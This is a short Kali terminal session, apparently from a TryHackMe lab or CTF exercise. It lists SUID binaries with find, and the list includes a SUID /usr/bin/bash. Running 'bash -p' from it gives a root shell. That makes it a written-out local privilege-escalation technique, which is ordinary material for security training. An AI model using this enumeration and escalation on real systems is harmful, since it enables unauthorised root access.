 ┌──(kali㉿kali)-[~]
└─$ find / -type f -perm -04000 -ls 2>/dev/null
539816 464 -rwsr-xr-x 1 root root 473576 Jul 23 2021 /home/kali/TryHackMe/OldCTFs/Advent\ of\ Cyber\ 3/aoc/997fa7f7a76a1336961f9c0b94ed2a6
c13fef42d2e6c27b9656a449c11da5abd/usr/lib/openssh/ssh-keysign
786646 48 -rwsr-xr-x 1 root root 48128 Dec 14 07:15 /usr/sbin/mount.cifs
786742 132 -rwsr-xr-x 1 root root 131632 Feb 24 10:54 /usr/sbin/mount.nfs
797824 396 -rwsr-xr-- 1 root dip 403752 Jan 6 2021 /usr/sbin/pppd
787711 20 -rwsr-xr-x 1 root root 19112 Mar 2 04:43 /usr/libexec/polkit-agent-helper-1
800670 88 -rwsr-xr-x 1 root root 88552 Jan 31 06:33 /usr/bin/gpasswd
787249 216 -rwsr-xr-- 1 root kismet 219648 Feb 14 10:15 /usr/bin/kismet_cap_linux_wifi
787439 160 -rwsr-xr-x 1 root root 162664 Oct 10 14:59 /usr/bin/ntfs-3g
786989 16 -rwsr-xr-x 1 root root 14912 Jan 4 04:53 /usr/bin/vmware-user-suid-wrapper
795515 36 -rwsr-xr-x 1 root root 35048 Sep 16 12:41 /usr/bin/fusermount3
787240 148 -rwsr-xr-- 1 root kismet 150304 Feb 14 10:15 /usr/bin/kismet_cap_ti_cc_2540
800671 72 -rwsr-xr-x 1 root root 72424 Jan 31 06:33 /usr/bin/passwd
803537 48 -rwsr-xr-x 1 root root 48976 Jan 31 06:33 /usr/bin/newgrp
800668 52 -rwsr-xr-x 1 root root 52968 Jan 31 06:33 /usr/bin/chsh
787243 144 -rwsr-xr-- 1 root kismet 146208 Feb 14 10:15 /usr/bin/kismet_cap_nxp_kw41z
787255 144 -rwsr-xr-- 1 root kismet 146208 Feb 14 10:15 /usr/bin/kismet_cap_nrf_51822
786467 244 -rwsr-xr-x 1 root root 248728 Jan 31 16:19 /usr/bin/sudo
787242 148 -rwsr-xr-- 1 root kismet 150304 Feb 14 10:15 /usr/bin/kismet_cap_ti_cc_2531
787045 1204 -rwsr-xr-x 1 root root 1230360 Jan 6 13:16 /usr/bin/bash
786465 48 -rwsr-xr-x 1 root root 47256 Feb 7 10:05 /usr/bin/nvidia-modprobe
787688 40 -rwsr-xr-x 1 root root 39224 Jan 26 19:51 /usr/bin/umount
787259 144 -rwsr-xr-- 1 root kismet 146208 Feb 14 10:15 /usr/bin/kismet_cap_ubertooth_one
800667 64 -rwsr-xr-x 1 root root 62760 Jan 31 06:33 /usr/bin/chfn
787246 144 -rwsr-xr-- 1 root kismet 146208 Feb 14 10:15 /usr/bin/kismet_cap_nrf_52840
787547 60 -rwsr-xr-x 1 root root 59704 Jan 26 19:51 /usr/bin/mount
787248 156 -rwsr-xr-- 1 root kismet 158496 Feb 14 10:15 /usr/bin/kismet_cap_linux_bluetooth
787245 148 -rwsr-xr-- 1 root kismet 150304 Feb 14 10:15 /usr/bin/kismet_cap_rz_killerbee
787250 144 -rwsr-xr-- 1 root kismet 146208 Feb 14 10:15 /usr/bin/kismet_cap_nrf_mousejack
799866 24 -rwsr-xr-x 1 root root 23368 Mar 2 04:43 /usr/bin/pkexec
790378 76 -rwsr-xr-x 1 root root 76096 Jan 26 19:51 /usr/bin/su
1051141 508 -rwsr-xr-x 1 root root 518704 Feb 15 16:20 /usr/lib/openssh/ssh-keysign
786669 16 -rwsr-xr-x 1 root root 15880 Feb 15 17:37 /usr/lib/chromium/chrome-sandbox
1054761 16 -rwsr-sr-x 1 root root 14688 Feb 12 07:32 /usr/lib/xorg/Xorg.wrap
794475 52 -rwsr-xr-- 1 root messagebus 51272 Feb 28 10:32 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
┌──(kali㉿kali)-[~]
└─$ bash -p 1 ⨯
bash-5.1# whoami
root
bash-5.1#